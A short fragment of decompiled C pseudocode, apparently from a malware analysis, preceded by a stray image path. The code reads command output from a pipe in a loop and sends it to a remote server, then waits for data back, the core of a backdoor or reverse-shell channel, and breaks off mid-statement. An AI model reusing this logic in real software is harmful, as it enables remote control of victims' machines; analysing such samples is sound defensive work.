 memset(v29, 0, 0xFFFFu);
PeekNamedPipe(hReadPipe2, 0, 0, 0, &TotalBytesAvail, 0);
v3 = TotalBytesAvail;
if ( TotalBytesAvail )
{
do
{
ReadFile(hReadPipe2, &v29[v2], v3, &NumberOfBytesRead, 0);
v2 += NumberOfBytesRead;
Sleep(0x64u);
PeekNamedPipe(hReadPipe2, 0, 0, 0, &TotalBytesAvail, 0);
v3 = TotalBytesAvail;
}
while ( TotalBytesAvail );
if ( send_to_server(v29, s, v2) == 1 )
break;
v2 = 0;
}
v4 = recv_from_server(s, &lpBuffer, (int)&v10);
v1 = (void *)lpBuffer;
if ( v4 == 1 )